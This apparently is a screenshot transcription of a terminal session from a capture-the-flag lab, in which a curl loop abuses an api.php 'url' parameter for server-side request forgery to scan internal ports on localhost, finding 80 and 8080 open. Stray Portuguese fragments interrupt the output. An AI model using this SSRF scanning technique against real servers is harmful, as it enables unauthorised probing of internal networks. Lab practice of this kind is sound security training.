 talon@netwalker:~/Desktop/CTFs/HackingClub/Reader$ for port in 22 21 25 80 8080 3306 5432
8443 445 9000; do echo "Scanning port $port..."; curl -X POST -s -d "url=http://127.0.0.1
$port" "http://172.16.4.104/api.php" | cat; done
estão disponíveis dentro do
Scanning port 22...
{"status":false,"msg":"Could not resolve host"}Scanning port 21...
{"status":false,"msg":"Could not resolve host"}Scanning port 25...
{"status":false,"msg":"Could not resolve host"}Scanning port 80...
{"status":true,"output":"output-523085.txt"}Scanning port 8080...
oi achado 2 portas interes
{"status":true,"output":"output-239881.txt"}Scanning port 3306...
{"status":false,"msg":"Could not resolve host"}Scanning port 5432...
{"status":false,"msg":"Could not resolve host"}Scanning port 8443...
{"status":false,"msg":"Could not resolve host"}Scanning port 445...
{"status":false,"msg":"Could not resolve host"}Scanning port 9000...
{"status":false,"msg":"Could not resolve host"}
talon@netwalker:~/Desktop/CTFs/HackingClub/Reader$